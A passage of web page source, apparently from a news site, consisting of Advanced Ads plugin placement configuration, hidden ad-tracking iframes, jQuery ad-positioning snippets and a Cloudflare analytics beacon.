id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-a35b08426dc1b5f67855998c82279b77"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-1180023577\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-2c59ebd8b9df2f5b2c8c1edd1f7df23f"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-d330725a2e6a56af7206b6d083685591"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-863766c0329c9fb47e2c3cbebb8e48ed"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1554899679\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-f211c3964eb9ff96d2f3493fc73b467c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3680006867\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-125f05f5fd1feec524c36bf972e53b9d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-46913926\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-10b0abb60531c790b79d290c91f9d503"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-3792407283\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-10b0abb60531c790b79d290c91f9d503\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-918dfaff55efa01acaff1d81ea243ecc"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-254799858\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-918dfaff55efa01acaff1d81ea243ecc\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-a1ad8e789ff44456e8cdfdccf1b4efe8"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2153878433\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-17eefb2db986a4bc5f7cbbd146a75511"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2464967028\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>